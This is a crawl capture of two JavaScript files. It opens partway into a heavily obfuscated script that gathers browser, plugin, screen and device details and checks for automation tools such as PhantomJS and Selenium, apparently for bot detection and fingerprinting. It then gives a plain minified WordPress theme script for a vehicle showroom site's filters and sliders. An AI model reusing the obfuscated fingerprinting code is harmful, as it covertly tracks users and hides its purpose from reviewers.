if(_0x54509f[_0x854d('0xac', '\x4b\x4e\x25\x6e')](_0x48a01c,null)){_0xccc965[_0xccc965[_0x854d('0xad', '\x73\x42\x28\x48')]]=_0x54509f[_0x854d('0xae', '\x34\x6a\x24\x52')](_0x478fd8,_0x54509f[_0x854d('0xaf', '\x4f\x6b\x26\x40')](_0x50e5a3,_0x854d('0xb0', '\x39\x70\x5d\x75')));}else{_0xccc965[_0xccc965[_0x854d('0xb1', '\x57\x70\x65\x4c')]]=_0x54509f[_0x854d('0xb2', '\x47\x26\x47\x6e')](_0x478fd8,_0x54509f[_0x854d('0xb3', '\x63\x45\x41\x4f')](_0x50e5a3+'\x3d',_0x48a01c[_0x854d('0xb4', '\x57\x4b\x6c\x23')]()));}}catch(_0x402dcc){_0xccc965[_0xccc965[_0x854d('0xb5', '\x68\x45\x21\x49')]]=_0x54509f[_0x854d('0xb6', '\x38\x6a\x4a\x67')](_0x478fd8,_0x50e5a3+_0x854d('0xb7', '\x5d\x38\x33\x63'));break;}break;}catch(_0x1bc4a1){_0xccc965[_0xccc965[_0x854d('0x62', '\x38\x6a\x4a\x67')]]=_0x54509f[_0x854d('0xb8', '\x70\x48\x30\x70')](_0x478fd8,_0x54509f[_0x854d('0xb9', '\x34\x6a\x24\x52')](_0x54509f[_0x854d('0xba', '\x4a\x6d\x52\x53')](_0x50e5a3,'\x3d'),_0x1bc4a1));}break;case _0x854d('0xbb', '\x67\x45\x23\x7a'):try{var _0x39cf44=_0x854d('0xbc', '\x52\x21\x45\x32')[_0x854d('0xbd', '\x39\x70\x5d\x75')]('\x7c'),_0x1803e9=0x0;while(!![]){switch(_0x39cf44[_0x1803e9++]){case'\x30':try{_0x18ca5b=_0x22e251[_0x854d('0xbe', '\x65\x21\x59\x52')]('\x69');}catch(_0x2bca83){_0xccc965[_0xccc965[_0x854d('0xbf', '\x50\x66\x62\x6f')]]=_0x54509f[_0x854d('0xc0', '\x77\x51\x57\x66')](_0x478fd8,_0x854d('0xc1', '\x77\x51\x57\x66'));break;}continue;case'\x31':for(var _0x18ca5b=0x0;_0x54509f[_0x854d('0xc2', '\x39\x70\x5d\x75')](_0x18ca5b,_0x22e251[_0x854d('0xa0', '\x40\x29\x32\x44')]);_0x18ca5b++){_0xccc965[_0xccc965[_0x854d('0x67', '\x4f\x6b\x26\x40')]]=_0x54509f[_0x854d('0xc3', '\x28\x45\x70\x49')](_0x478fd8,_0x54509f[_0x854d('0xc4', '\x59\x28\x4b\x33')](_0x854d('0xc5', '\x49\x42\x55\x43'),_0x22e251[_0x18ca5b]));}continue;case'\x32':var _0x22e251=[];continue;case'\x33':try{var _0xeb3f81=_0x3bea31[_0x854d('0xc6', '\x45\x44\x24\x43')][_0x854d('0xb5', '\x68\x45\x21\x49')];if(_0x54509f[_0x854d('0xc7', '\x39\x42\x65\x45')](_0xeb3f81,0x0)||_0x54509f[_0x854d('0xc8', '\x30\x45\x52\x76')](_0xeb3f81,null)){_0xccc965[_0xccc965[_0x854d('0xc9', '\x29\x47\x50\x44')]]=_0x54509f[_0x854d('0xca', '\x67\x45\x23\x7a')](_0x478fd8,_0x854d('0xcb', '\x47\x26\x47\x6e'));break;}}catch(_0x87238c){_0xccc965[_0xccc965[_0x854d('0xcc', '\x76\x26\x21\x21')]]=_0x54509f[_0x854d('0xcd', '\x52\x21\x45\x32')](_0x478fd8,_0x854d('0xce', '\x4e\x34\x32\x25'));break;}continue;case'\x34':for(var _0x18ca5b=0x0;_0x54509f[_0x854d('0xcf', '\x45\x44\x24\x43')](_0x18ca5b,_0x3bea31[_0x854d('0xd0', '\x63\x45\x41\x4f')][_0x854d('0x41', '\x59\x28\x4b\x33')]);_0x18ca5b++){var _0x595984=_0x854d('0xd1', '\x49\x42\x55\x43')[_0x854d('0xd2', '\x52\x21\x45\x32')]('\x7c'),_0x3629f5=0x0;while(!![]){switch(_0x595984[_0x3629f5++]){case'\x30':var _0x1c9f9b=_0x854d('0xd3', '\x52\x21\x45\x32');continue;case'\x31':if(_0x54509f[_0x854d('0xd4', '\x65\x21\x59\x52')](_0x22e251[_0x854d('0xd5', '\x51\x21\x55\x78')](_0x1c9f9b),0x0)){_0x22e251[_0x854d('0xd6', '\x73\x42\x28\x48')](_0x1c9f9b);}continue;case'\x32':if(_0x54509f[_0x854d('0xd7', '\x76\x28\x5a\x41')](typeof _0x3bea31[_0x854d('0xd8', '\x57\x4b\x6c\x23')][_0x18ca5b],_0x854d('0x97', '\x6e\x45\x46\x26'))){_0xccc965[_0xccc965[_0x854d('0x93', '\x4d\x72\x77\x69')]]=_0x54509f[_0x854d('0xd9', '\x63\x45\x41\x4f')](_0x478fd8,_0x854d('0xda', '\x7a\x79\x4f\x5a'));break;}continue;case'\x33':var _0x4635cf=_0x3bea31[_0x854d('0xdb', '\x67\x45\x23\x7a')][_0x18ca5b][_0x854d('0xdc', '\x6a\x51\x59\x50')];continue;case'\x34':if(_0x54509f[_0x854d('0xdd', '\x68\x45\x21\x49')](typeof _0x4635cf,_0x854d('0xa7', '\x52\x21\x45\x32'))){_0x1c9f9b=_0x854d('0xde', '\x2a\x34\x73\x6e');}else if(_0x54509f[_0x854d('0xdf', '\x4e\x34\x32\x25')](_0x4635cf[_0x854d('0xe0', '\x52\x5d\x52\x74')]('\x2e')[_0x854d('0xe1', '\x51\x21\x55\x78')],0x1)){_0x1c9f9b=_0x4635cf[_0x854d('0xe2', '\x51\x48\x50\x53')]('\x2e')[_0x854d('0xe3', '\x5d\x38\x33\x63')]();}continue;}break;}}continue;}break;}}catch(_0x4eaba6){_0xccc965[_0xccc965[_0x854d('0xe4', '\x39\x42\x65\x45')]]=_0x54509f[_0x854d('0xe5', '\x73\x42\x28\x48')](_0x478fd8,_0x54509f[_0x854d('0xe6', '\x40\x29\x32\x44')](_0x854d('0xe7', '\x76\x26\x21\x21'),_0x4eaba6));}break;case _0x854d('0xe8', '\x69\x78\x72\x75'):if(_0x50e5a3===_0x854d('0xe9', '\x6e\x45\x46\x26')){try{var _0x1b9405='';var _0x280dff=navigator[_0x854d('0xea', '\x24\x2a\x51\x38')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x854d('0xeb', '\x63\x45\x41\x4f')](_0x280dff)){_0x1b9405=_0x854d('0xec', '\x6e\x45\x46\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x854d('0xed', '\x29\x47\x50\x44')](_0x280dff)){_0x1b9405=_0x854d('0xee', '\x4e\x34\x32\x25');}else{_0x1b9405=_0x854d('0xef', '\x30\x45\x52\x76');}_0xccc965[_0xccc965[_0x854d('0xf0', '\x69\x78\x72\x75')]]=_0x478fd8(_0x54509f[_0x854d('0xf1', '\x51\x21\x55\x78')](_0x54509f[_0x854d('0xf2', '\x47\x43\x35\x55')](_0x50e5a3,'\x3d'),_0x1b9405));}catch(_0x1169be){_0xccc965[_0xccc965[_0x854d('0x9c', '\x4a\x6d\x52\x53')]]=_0x54509f[_0x854d('0xf3', '\x65\x21\x59\x52')](_0x478fd8,_0x54509f[_0x854d('0xf4', '\x30\x45\x52\x76')](_0x54509f[_0x854d('0xf5', '\x63\x62\x50\x55')](_0x50e5a3,_0x854d('0xf6', '\x2a\x34\x73\x6e')),_0x1169be[_0x854d('0xf7', '\x51\x48\x50\x53')]()));}}break;}_0x54509f[_0x854d('0xf8', '\x65\x21\x59\x52')](_0x199eff);}continue;case'\x38':for(var _0x53f5d1=0x6;_0x54509f[_0x854d('0xc2', '\x39\x70\x5d\x75')](_0x53f5d1,_0x2f3a18[_0x854d('0xf0', '\x69\x78\x72\x75')]);_0x53f5d1++){_0x2de747+=_0x2f3a18[_0x53f5d1];}continue;}break;}}var _0x3d8590=[[_0x854d('0xf9', '\x76\x26\x21\x21'),_0x854d('0xfa', '\x51\x21\x55\x78'),function(){return navigator;}],[_0x854d('0xfb', '\x34\x43\x47\x61'),_0x854d('0xfc', '\x4a\x6d\x52\x53'),function(){return navigator[_0x854d('0xfd', '\x69\x78\x72\x75')];}],[_0x854d('0xfe', '\x71\x43\x48\x34'),_0x854d('0xff', '\x34\x6a\x24\x52'),function(){return navigator[_0x854d('0x100', '\x39\x42\x65\x45')];}],[_0x854d('0x101', '\x30\x45\x52\x76'),_0x854d('0x102', '\x7a\x79\x4f\x5a'),function(){return _0x322f1c[_0x854d('0x103', '\x65\x21\x59\x52')](navigator[_0x854d('0x104', '\x77\x42\x4d\x26')][_0x854d('0x3b', '\x34\x43\x47\x61')],0x0);}],[_0x854d('0x105', '\x2a\x34\x73\x6e'),_0x854d('0x106', '\x48\x32\x6f\x78'),function(){return navigator[_0x854d('0x107', '\x48\x32\x6f\x78')];}],[_0x854d('0x108', '\x39\x42\x65\x45'),_0x854d('0x109', '\x4d\x72\x77\x69'),function(){return navigator[_0x854d('0x10a', '\x45\x44\x24\x43')];}],[_0x854d('0x10b', '\x63\x45\x41\x4f'),_0x854d('0x10c', '\x34\x6a\x24\x52'),function(){}],[_0x854d('0x10d', '\x47\x26\x47\x6e'),_0x854d('0x10e', '\x63\x62\x50\x55'),function(){var _0xbb0394=ActiveXObject;return _0xbb0394;}],[_0x854d('0x10f', '\x51\x48\x50\x53'),_0x854d('0x110', '\x51\x48\x50\x53'),function(){var _0x3f3649=webkitURL;return _0x3f3649;}],[_0x854d('0x111', '\x40\x29\x32\x44'),_0x854d('0x112', '\x50\x66\x62\x6f'),function(){var _0x3ce21e=_phantom;return _0x3ce21e;}],[_0x854d('0x113', '\x5d\x38\x33\x63'),_0x854d('0x114', '\x76\x26\x21\x21'),function(){var _0x361e37=callPhantom;return _0x361e37;}],[_0x854d('0x115', '\x4e\x34\x32\x25'),_0x854d('0x116', '\x63\x45\x41\x4f'),function(){var _0x12f6ae=chrome;return _0x12f6ae;}],[_0x854d('0x117', '\x30\x45\x52\x76'),_0x854d('0x10e', '\x63\x62\x50\x55'),function(){var _0x5bf932=yandex;return _0x5bf932;}],[_0x854d('0x118', '\x57\x4b\x6c\x23'),_0x854d('0x119', '\x6e\x45\x46\x26'),function(){var _0x57a755=opera;return _0x57a755;}],[_0x854d('0x11a', '\x52\x21\x45\x32'),_0x854d('0x11b', '\x71\x43\x48\x34'),function(){var _0x5aca2e=opr;return _0x5aca2e;}],[_0x854d('0x11c', '\x47\x26\x47\x6e'),_0x854d('0x11d', '\x4a\x6d\x52\x53'),function(){var _0x858664=safari;return _0x858664;}],[_0x854d('0x11e', '\x45\x44\x24\x43'),_0x854d('0x11f', '\x48\x32\x6f\x78'),function(){var _0x48fbe9=awesomium;return _0x48fbe9;}],[_0x854d('0x120', '\x57\x4b\x6c\x23'),_0x854d('0x121', '\x4f\x6b\x26\x40'),function(){var _0x2515ad=puffinDevice;return _0x2515ad;}],[_0x854d('0x122', '\x4f\x6b\x26\x40'),_0x854d('0x114', '\x76\x26\x21\x21'),function(){var _0x1a99ec=__nightmare;return _0x1a99ec;}],[_0x854d('0x123', '\x4c\x6a\x26\x77'),_0x854d('0x124', '\x24\x2a\x51\x38'),function(){var _0x47a270=domAutomation;return _0x47a270;}],[_0x854d('0x125', '\x77\x51\x57\x66'),_0x854d('0x126', '\x47\x43\x35\x55'),function(){var _0x115b96=domAutomationController;return _0x115b96;}],[_0x854d('0x127', '\x70\x48\x30\x70'),_0x854d('0x128', '\x68\x45\x21\x49'),function(){var _0x50088c=_Selenium_IDE_Recorder;return _0x50088c;}],[_0x854d('0x129', '\x67\x45\x23\x7a'),_0x854d('0x12a', '\x49\x42\x55\x43'),function(){return document[_0x854d('0x12b', '\x69\x78\x72\x75')];}],[_0x854d('0x12c', '\x24\x2a\x51\x38'),_0x854d('0x12d', '\x28\x45\x70\x49'),function(){return document[_0x854d('0x12e', '\x34\x6a\x24\x52')];}],[_0x854d('0x12f', '\x68\x45\x21\x49'),_0x854d('0x130', '\x52\x21\x45\x32'),function(){return process[_0x854d('0x131', '\x68\x45\x21\x49')];}],[_0x854d('0x132', '\x76\x26\x21\x21'),_0x854d('0x112', '\x50\x66\x62\x6f'),function(){return global[_0x854d('0x133', '\x68\x45\x21\x49')];}],[_0x854d('0x134', '\x39\x70\x5d\x75'),_0x854d('0x135', '\x30\x45\x52\x76'),function(){return global[_0x854d('0x136', '\x50\x66\x62\x6f')];}],[_0x854d('0x137', '\x50\x66\x62\x6f'),_0x854d('0x119', '\x6e\x45\x46\x26'),function(){return WebAssembly;}],[_0x854d('0x138', '\x51\x48\x50\x53'),_0x854d('0x130', '\x52\x21\x45\x32'),function(){return _0x322f1c[_0x854d('0x139', '\x51\x48\x50\x53')](require,'\x66\x73');}],[_0x854d('0x13a', '\x34\x43\x47\x61'),_0x854d('0x13b', '\x51\x21\x55\x78'),function(){return _0x322f1c[_0x854d('0x13c', '\x29\x47\x50\x44')](globalThis,global);}],[_0x854d('0x13d', '\x69\x78\x72\x75'),_0x854d('0x13e', '\x67\x56\x49\x39'),function(){return window[_0x854d('0x13f', '\x29\x47\x50\x44')]();}],[_0x854d('0x140', '\x68\x45\x21\x49'),_0x854d('0x119', '\x6e\x45\x46\x26'),function(){return navigator[_0x854d('0x141', '\x4e\x34\x32\x25')];}],[_0x854d('0x142', '\x40\x29\x32\x44'),_0x854d('0x143', '\x57\x70\x65\x4c'),function(){return navigator[_0x854d('0x144', '\x4e\x34\x32\x25')];}],[_0x854d('0x145', '\x29\x47\x50\x44'),_0x854d('0x146', '\x69\x78\x72\x75'),function(){return navigator[_0x854d('0x147', '\x47\x43\x35\x55')];}],[_0x854d('0x148', '\x39\x42\x65\x45'),_0x854d('0x149', '\x71\x43\x48\x34'),function(){return _0x322f1c[_0x854d('0x14a', '\x39\x42\x65\x45')](navigator[_0x854d('0x14b', '\x51\x48\x50\x53')],'\x43');}],[_0x854d('0x14c', '\x74\x4b\x66\x69'),_0x854d('0xa4', '\x5d\x38\x33\x63'),function(){window[_0x854d('0x14d', '\x39\x70\x5d\x75')]=Object[_0x854d('0x14e', '\x65\x21\x59\x52')](window);return window[_0x854d('0x14f', '\x34\x43\x47\x61')][_0x854d('0xc9', '\x29\x47\x50\x44')];}],[_0x854d('0x150', '\x57\x4b\x6c\x23'),_0x854d('0x151', '\x47\x43\x35\x55'),function(){return window[_0x854d('0x152', '\x77\x42\x4d\x26')]==0x0;}],[_0x854d('0x153', '\x28\x45\x70\x49'),_0x854d('0x13b', '\x51\x21\x55\x78'),function(){return _0x322f1c[_0x854d('0x154', '\x67\x56\x49\x39')](window[_0x854d('0x155', '\x28\x45\x70\x49')],0x0);}],[_0x854d('0x156', '\x34\x43\x47\x61'),_0x854d('0x157', '\x34\x43\x47\x61'),function(){return window[_0x854d('0x158', '\x67\x45\x23\x7a')];}],[_0x854d('0x159', '\x50\x66\x62\x6f'),_0x854d('0x15a', '\x4e\x34\x32\x25'),function(){return window[_0x854d('0x15b', '\x57\x70\x65\x4c')][_0x854d('0xf7', '\x51\x48\x50\x53')]();}],[_0x854d('0x15c', '\x65\x21\x59\x52'),_0x854d('0xa4', '\x5d\x38\x33\x63'),function(){return _0x322f1c[_0x854d('0x15d', '\x51\x48\x50\x53')](Boolean,_0x322f1c[_0x854d('0x15e', '\x67\x45\x23\x7a')](typeof process,_0x854d('0x15f', '\x63\x62\x50\x55'))&&process[_0x854d('0x160', '\x47\x43\x35\x55')]&&process[_0x854d('0x161', '\x47\x26\x47\x6e')][_0x854d('0x162', '\x76\x28\x5a\x41')]);}],[_0x854d('0x163', '\x57\x4b\x6c\x23'),_0x854d('0x164', '\x65\x21\x59\x52'),function(){return document[_0x854d('0x165', '\x4e\x34\x32\x25')];}],[_0x854d('0x166', '\x67\x56\x49\x39'),_0x854d('0xa4', '\x5d\x38\x33\x63'),function(){return eval[_0x854d('0x167', '\x39\x42\x65\x45')]()[_0x854d('0x168', '\x63\x45\x41\x4f')];}],[_0x854d('0x169', '\x40\x29\x32\x44'),_0x854d('0x16a', '\x6a\x51\x59\x50'),function(){return navigator[_0x854d('0x16b', '\x76\x26\x21\x21')][_0x854d('0x16c', '\x50\x66\x62\x6f')];}],[_0x854d('0x16d', '\x63\x62\x50\x55'),_0x854d('0x16e', '\x77\x51\x57\x66'),function(){return deviceType;}],[_0x854d('0x16f', '\x30\x45\x52\x76'),_0x854d('0x170', '\x4b\x4e\x25\x6e'),function(){return screen[_0x854d('0x171', '\x6e\x45\x46\x26')];}],[_0x854d('0x172', '\x57\x70\x65\x4c'),_0x854d('0x15a', '\x4e\x34\x32\x25'),function(){return screen[_0x854d('0x173', '\x57\x4b\x6c\x23')];}],[_0x854d('0x174', '\x57\x70\x65\x4c'),_0x854d('0x12d', '\x28\x45\x70\x49'),function(){var _0x2b5793=eoapi;return _0x2b5793;}],[_0x854d('0x175', '\x68\x45\x21\x49'),_0x854d('0x176', '\x57\x4b\x6c\x23'),function(){var _0x605ee=eoapi_VerifyThis;return _0x605ee;}],[_0x854d('0x177', '\x63\x62\x50\x55'),_0x854d('0x178', '\x40\x29\x32\x44'),function(){var _0x5dd25e=eoapi_extInvoke;return _0x5dd25e;}],[_0x854d('0x179', '\x77\x51\x57\x66'),_0x854d('0x17a', '\x7a\x79\x4f\x5a'),function(){var _0x3f1249=eoWebBrowserDispatcher;return _0x3f1249;}],[_0x854d('0x17b', '\x57\x4b\x6c\x23'),_0x854d('0x94', '\x38\x6a\x4a\x67'),function(){return window[_0x854d('0x17c', '\x71\x43\x48\x34')];}],[_0x854d('0x17d', '\x51\x21\x55\x78'),_0x854d('0x17e', '\x67\x45\x23\x7a'),function(){return _0x322f1c[_0x854d('0x17f', '\x4e\x34\x32\x25')](navigator[_0x854d('0x180', '\x57\x70\x65\x4c')][_0x854d('0xb1', '\x57\x70\x65\x4c')],0x2);}],[_0x854d('0x181', '\x48\x32\x6f\x78'),_0x854d('0x102', '\x7a\x79\x4f\x5a'),function(){return _0x322f1c[_0x854d('0x182', '\x57\x4b\x6c\x23')](navigator[_0x854d('0x183', '\x65\x21\x59\x52')][_0x854d('0x184', '\x24\x2a\x51\x38')],0x2);}],[_0x854d('0x185', '\x51\x48\x50\x53'),_0x854d('0x186', '\x77\x51\x57\x66'),function(){return window[_0x854d('0x187', '\x2a\x34\x73\x6e')];}],[_0x854d('0x188', '\x30\x45\x52\x76'),_0x854d('0x189', '\x34\x43\x47\x61'),function(){return navigator[_0x854d('0x18a', '\x57\x4b\x6c\x23')][_0x854d('0x18b', '\x45\x44\x24\x43')][0x0][_0x854d('0x18c', '\x50\x66\x62\x6f')];}],[_0x854d('0x18d', '\x40\x29\x32\x44'),_0x854d('0x18e', '\x6e\x45\x46\x26'),function(){return navigator[_0x854d('0x18f', '\x45\x44\x24\x43')][_0x854d('0x190', '\x6a\x51\x59\x50')][0x1][_0x854d('0x191', '\x47\x43\x35\x55')];}],[_0x854d('0x192', '\x29\x47\x50\x44'),_0x854d('0x193', '\x40\x29\x32\x44'),function(){return navigator[_0x854d('0x194', '\x29\x47\x50\x44')][_0x854d('0x195', '\x39\x70\x5d\x75')][0x2][_0x854d('0x196', '\x57\x70\x65\x4c')];}],[_0x854d('0x197', '\x49\x42\x55\x43'),_0x854d('0x198', '\x4e\x34\x32\x25'),function(){return navigator[_0x854d('0x199', '\x52\x5d\x52\x74')][_0x854d('0x19a', '\x4b\x4e\x25\x6e')];}],[_0x854d('0x19b', '\x65\x21\x59\x52'),_0x854d('0x19c', '\x74\x4b\x66\x69'),function(){return navigator[_0x854d('0x19d', '\x68\x45\x21\x49')];}],[_0x854d('0x19e', '\x4d\x72\x77\x69'),_0x854d('0x193', '\x40\x29\x32\x44'),function(){return navigator[_0x854d('0x19f', '\x5d\x38\x33\x63')][_0x854d('0x1a0', '\x4d\x72\x77\x69')];}],[_0x854d('0x1a1', '\x47\x26\x47\x6e'),_0x854d('0x1a2', '\x70\x48\x30\x70'),function(){return navigator[_0x854d('0x1a3', '\x6e\x45\x46\x26')][_0x854d('0x1a4', '\x7a\x79\x4f\x5a')];}]];try{var _0x20c2d7=_0x854d('0x1a5', '\x69\x78\x72\x75')[_0x854d('0x1a6', '\x59\x28\x4b\x33')]('\x7c'),_0xa41b51=0x0;while(!![]){switch(_0x20c2d7[_0xa41b51++]){case'\x30':_0x322f1c[_0x854d('0x1a7', '\x39\x70\x5d\x75')](_0x199eff);continue;case'\x31':var _0x81ba93=_0x20a441;continue;case'\x32':var _0x141c31=_0x854d('0x1a8', '\x50\x66\x62\x6f');continue;case'\x33':_0x3d8590[_0x854d('0x1a9', '\x57\x70\x65\x4c')]([_0x322f1c[_0x854d('0x1aa', '\x68\x45\x21\x49')](_0x322f1c[_0x854d('0x1ab', '\x24\x2a\x51\x38')](_0x322f1c[_0x854d('0x1ac', '\x4c\x6a\x26\x77')]('\x27',_0x141c31),'\x27'),_0x854d('0x1ad', '\x5d\x38\x33\x63')),_0x854d('0x1ae', '\x45\x44\x24\x43'),function(){return _0x141c31[_0x854d('0x1af', '\x73\x42\x28\x48')]();}]);continue;case'\x34':if(_0x31e2c6){_0x3d8590[_0x854d('0x1b0', '\x58\x5b\x4e\x54')]([_0x31e2c6,_0x854d('0x1b1', '\x63\x62\x50\x55')]);_0x322f1c[_0x854d('0x1b2', '\x69\x78\x72\x75')](_0x1a9f0c,_0x322f1c[_0x854d('0x1b3', '\x5d\x38\x33\x63')](_0x2e41d7,_0x3d8590));}continue;case'\x35':if(_0xbd28de){try{_0x494d01[_0x854d('0x1b4', '\x51\x21\x55\x78')]=_0x322f1c[_0x854d('0x1b5', '\x39\x42\x65\x45')](_0x45b0c7,_0xbd28de);}catch(_0x407dc4){}}continue;case'\x36':while(--_0x38f888){_0x81ba93=_0x322f1c[_0x854d('0x1b6', '\x63\x62\x50\x55')](_0x81ba93[_0x854d('0x1b7', '\x57\x4b\x6c\x23')](0x1),_0x81ba93[0x0]);}continue;case'\x37':while(--_0x4d7527){_0x20a441=_0x322f1c[_0x854d('0x1b8', '\x5d\x38\x33\x63')](_0x20a441[_0x854d('0x1b9', '\x4e\x34\x32\x25')](0x1),_0x20a441[0x0]);}continue;case'\x38':var _0x4d7527=0x4;continue;case'\x39':_0x1a9f0c(_0x322f1c[_0x854d('0x1ba', '\x63\x45\x41\x4f')](_0x2e41d7,_0x3d8590));continue;case'\x31\x30':var _0x20a441=_0x854d('0x1bb', '\x5d\x38\x33\x63');continue;case'\x31\x31':var _0x38f888=_0x322f1c[_0x854d('0x1bc', '\x4b\x4e\x25\x6e')](_0x20a441[_0x854d('0x1bd', '\x67\x56\x49\x39')],0x2);continue;case'\x31\x32':_0x15d8f4[_0x854d('0x1be', '\x57\x70\x65\x4c')](_0x854d('0x1bf', '\x30\x45\x52\x76'))[_0x854d('0x1c0', '\x6a\x51\x59\x50')]=_0x322f1c[_0x854d('0x1c1', '\x52\x21\x45\x32')](_0x854d('0x1c2', '\x70\x48\x30\x70'),_0x5178da[_0x854d('0x1c3', '\x59\x28\x4b\x33')][_0x854d('0x1c4', '\x2a\x34\x73\x6e')]());continue;case'\x31\x33':if(!_0x5178da[_0x854d('0x1c5', '\x77\x42\x4d\x26')])_0x5178da[_0x854d('0x1c6', '\x76\x28\x5a\x41')]=_0x515f64;continue;}break;}}catch(_0x2dc4cd){_0x15d8f4[_0x854d('0x1c7', '\x76\x28\x5a\x41')](_0x854d('0x1c8', '\x24\x2a\x51\x38'))[_0x854d('0x1c9', '\x39\x42\x65\x45')]=_0x322f1c[_0x854d('0x1ca', '\x7a\x79\x4f\x5a')](_0x854d('0x1cb', '\x76\x28\x5a\x41'),_0x5178da[_0x854d('0x1cc', '\x4d\x72\x77\x69')](_0x2dc4cd[_0x854d('0x1cd', '\x71\x43\x48\x34')]));}finally{if(_0xbd28de)_0x494d01[_0x854d('0x1ce', '\x77\x51\x57\x66')]=_0xbd28de;}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/wp-content/cache/min/2/wp-content/themes/mca/assets/js/ready.js?ver=1769076044
body_size: 4731
content:
var queryParamss=new URLSearchParams(window.location.search);brand=getParamValue('brand');brnd=getParamValue('brnd');if((typeof brand!='undefined'||typeof brnd!='undefined')&&(window.location.pathname.indexOf("showroom")||window.location.pathname.indexOf("renewed"))){if(typeof brnd!='undefined'){queryParamss.set("filter_brand",brnd);queryParamss.delete('brnd')}
if(typeof brand!='undefined'){queryParamss.set("filter_brand",brand);queryParamss.delete('brand')}
queryParamss.set("is_brand",1);console.log(queryParamss);window.location.replace(window.location.origin+window.location.pathname+'?'+queryParamss)}
var data_index=0;var formData;var title_animation;var is_run=!0;var is_run_img=!0;var desktopWidth=jQuery(window).width()>767;var show_fh=getParamValue('show_fh');if(typeof show_fh!='undefined'&&show_fh==0){jQuery('header').css('display','none');jQuery('main.main').addClass('ptn');jQuery('footer').css('display','none')}else if(typeof show_fh!='undefined'&&show_fh==1){jQuery('header').css('display','none');jQuery('main.main').addClass('ptn');jQuery('#secondaryHeader__container').css('display','block');jQuery('#secondaryfooter__container').css('display','block');jQuery('footer').css('display','none')}else if(typeof show_fh!='undefined'&&show_fh==2&&jQuery('#selector_header').length){jQuery('header').css('display','none');jQuery('main.main').addClass('ptn');jQuery('#selector_header').css('display','flex');jQuery('.hide_on_mobile_if_not_fh').css('display','block')}else if(typeof show_fh!='undefined'){var brand_name=show_fh;jQuery('header').css('display','none');jQuery('main.main').addClass('ptn');jQuery('footer').css('display','none');jQuery('.event_filters.desktop').css('display','none');jQuery('.event_filters.desktop').parent().css('display','none');jQuery('.event_filters.mobile').css('display','none');jQuery('.col-md-10.col-xs-12').css('margin','0 auto');jQuery('.col-md-10.col-xs-12').css('float','none');jQuery('.filter_boxes.brands input').each(function(){if(jQuery(this).attr('data-brand_name')==brand_name){jQuery(this).attr('checked','checked');var filterz={};var models_arr_f=[];var months_arr_f=[];year_attr=$(this).parents('.filter_box').find('.current_year').attr('data-cur_year');jQuery('.filter_boxes input').each(function(){var arr_prfx=$(this).attr('name');if(!$(this).is(':checked')){$(this).prev('span').removeClass('active')}else{$(this).prev('span').addClass('active');if(arr_prfx=='models'){models_arr_f.push($(this).val())}else if(arr_prfx=='months'){months_arr_f.push(year_attr+'-'+$(this).val())}}});filterz={models_arr_f:models_arr_f,months_arr_f:months_arr_f,};$.ajax({url:'',method:'POST',data:filterz,dataType:'json',success:function(data){$('.filter_results').html(data.content)},})}})}else{jQuery('header').css('display','block');jQuery('main.main').removeClass('ptn');jQuery('footer').css('display','block')}
jQuery(document).on('ready',function(){var attrvalue=getParamValue('AttrValue');if(typeof attrvalue!=='undefined')
var setsession_attrvalue=window.sessionStorage.setItem("salesattrvalue",attrvalue);var getsession_attrvalue=window.sessionStorage.getItem("salesattrvalue");$('.close').click(function(){$(this).parent().parent().fadeOut(function(){$('.popup_gal').slick('unslick')})});$('.flt .title').click(function(){let filtr_box=$(this).attr('data-filter_box');$('.filter_boxes').slideUp();$('.flt .title').removeClass('active');if($('.filter_boxes[data-filter_box='+filtr_box+']').is(':visible')){}else{$('.filter_boxes[data-filter_box='+filtr_box+']').slideDown();$(this).addClass('active')}});var filterz={};var models_arr_f=[];var months_arr_f=[];$('.eve_slider').slick({rtl:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:2000,fade:!0,});var year_f=[];$(document).on('change','.filter_boxes input',function(){var filterz={};var models_arr_f=[];var months_arr_f=[];year_attr=$(this).parents('.filter_box').find('.current_year').attr('data-cur_year');jQuery('.filter_boxes input').each(function(){var arr_prfx=$(this).attr('name');if(!$(this).is(':checked')){$(this).prev('span').removeClass('active')}else{$(this).prev('span').addClass('active');if(arr_prfx=='models'){models_arr_f.push($(this).val())}else if(arr_prfx=='months'){months_arr_f.push(year_attr+'-'+$(this).val())}}});filterz={models_arr_f:models_arr_f,months_arr_f:months_arr_f,year_arr_f:year_f,};$.ajax({url:'',method:'POST',data:filterz,dataType:'json',success:function(data){$('.filter_results').html(data.content)},})});jQuery(document).on('click','.reset_filters',function(e){e.preventDefault();jQuery('.filter_boxes input').each(function(){jQuery(this).prop('checked',!1);jQuery(this).prev('span').removeClass('active');jQuery.ajax({url:'',method:'POST',data:'',dataType:'json',success:function(data){jQuery('.filter_results').html(data.content)},})})});jQuery.urlParam=function(name){var results=new RegExp('[?&]'+name+'=([^&#]*)').exec(window.location.href);if(results==null){return null}
return decodeURI(results[1])||0};$('.hp_slider_brands_border_slider').slick({autoplay:!1,autoplaySpeed:2000,pauseOnHover:!0,dots:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,variableWidth:!0,accessibility:!0,fade:!0,rtl:is_HEB(),});var slick_autoplay=jQuery('.hp_slider_logo_brands_floor').attr('data-slick_autoplay');if(slick_autoplay){$('.hp_slider_brands_border_slider').slick('slickPlay')}
if(window.matchMedia('(min-width:768px)').matches){jQuery('#hp_brands_slider').slick({autoplay:!1,autoplaySpeed:2000,pauseOnHover:!0,dots:!1,infinite:!0,slidesToShow:7,slidesToScroll:1,arrows:!1,swipeToSlide:!1,variableWidth:!0,accessibility:!0,rtl:is_HEB(),});$('#hp_brands_slider').slick('slickGoTo',-1);if(slick_autoplay){$('#hp_brands_slider').slick('slickPlay')}
$('#hp_brands_slider').on('click','.slide_item_logo',function(e){var gotolink=jQuery(this).attr('data-href');window.open(gotolink,'_blank')})}
if(window.matchMedia('(max-width:767px)').matches){$('.hp_slider_brands_img').first().addClass('active');setTimeout(stepIMg,1000);$('#hp_brands_slider').on('click','.slide_item_logo',function(e){var gotolink=jQuery(this).attr('data-href');window.open(gotolink,'_blank')})}
